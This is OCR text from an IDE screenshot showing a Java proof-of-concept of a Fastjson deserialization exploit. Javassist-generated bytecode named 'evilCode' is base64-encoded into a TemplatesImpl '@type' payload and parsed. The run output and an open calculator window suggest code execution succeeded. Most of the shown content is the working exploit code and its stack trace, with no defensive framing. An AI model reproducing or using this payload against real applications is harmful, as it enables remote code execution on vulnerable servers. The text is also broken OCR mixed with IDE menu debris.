 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help untitled - Main.java
untitled src main java org example Main main
Main (1)
Project
Project
pom.xml (untitled)
Main.java
Test.java
main
java
org.example
Main
Person
Test
resources
test
target
classes
org
example
Main
Person
Test
generated-sources
pom.xml
External Libraries
Scratches and Consoles
3 5
25
26 cc.setSuperclass((pool.get(AbstractTranslet.class.getName())));
27
28 try {
29 byte[] evilCode = cc.toBytecode();
30 String evilCode_base64 = Base64.getEncoder().encodeToString(evilCode);
31 final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
32 String text1 = "{"+
33 "\"@type\":\"" + NASTY_CLASS +"\","+
34 "\"_bytecodes\":[\""+evilCode_base64+"\"],"+
35 "'_name':'W01h4cker',"+
36 "'_tfactory':{ },"+
37 "'_outputProperties':{ }"+
38 "}\n";
39 ParserConfig config = new ParserConfig();
40 Object obj = JSON.parseObject(text1, Object.class, config, Feature.Support
41 } catch (Exception e) {
42 e.printStackTrace();
Maven
Database
Notifications
Run: Main (1)
at org.example.Main.main(Main.java:40)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:80)
... 12 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 17 more
Process finished with exit code 0
Bookmarks
Structure
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Version Control Run TODO Problems Terminal Services Profiler Build Dependencies
Build completed successfully in 1 sec, 729 ms (moments ago)
41:32 CRLF UTF-8 4 spaces